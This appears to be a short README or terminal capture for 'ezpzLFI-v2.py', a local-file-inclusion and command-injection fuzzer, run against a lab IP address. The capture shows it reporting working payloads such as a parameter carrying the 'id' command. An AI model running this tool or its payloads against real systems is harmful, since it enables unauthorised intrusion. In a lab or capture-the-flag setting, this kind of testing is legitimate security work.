 $python3 ezpzLFI-v2.py --wordlist rce.txt --type rce
[Modified by H0j3n]
Credits : Ch4rm @aniqfakhrul
Available Type:
[param] [log] [rce]
Example : http://localhost/index.php?
Example : http://localhost/article?
Enter Url With Working Parameter: http://10.10.98.150/?
[+] Original Size : 1278
[+] Possible Working! 1453
Payload = http://10.10.98.150/?username=id
[+] Possible Working! 1452
Payload = http://10.10.98.150/?username=
[+] Working List!
Payload = http://10.10.98.150/?username=id
Payload = http://10.10.98.150/?username=